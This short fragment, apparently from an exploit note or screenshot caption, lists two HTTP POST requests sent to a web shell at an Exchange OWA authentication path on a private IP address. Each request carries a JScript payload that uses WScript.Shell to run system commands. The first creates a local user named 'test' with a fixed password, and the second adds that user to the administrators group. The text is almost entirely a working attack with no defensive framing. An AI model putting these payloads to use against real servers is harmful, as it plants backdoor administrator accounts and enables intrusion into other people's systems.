 URL
https://172.22.3.9/owa/auth/01keh.aspx
Use POST method
enctype
application/x-www-form-urlencoded
Body
request=Response.Write(new ActiveXObject("WScript.Shell").exec("net user test
Abcd1234 /add").stdout.readall())
URL
https://172.22.3.9/owa/auth/01keh.aspx
Use POST method
enctype
application/x-www-form-urlencoded
Body
request=Response.Write(new ActiveXObject("WScript.Shell").exec("net localgroup
administrators test /add").stdout.readall())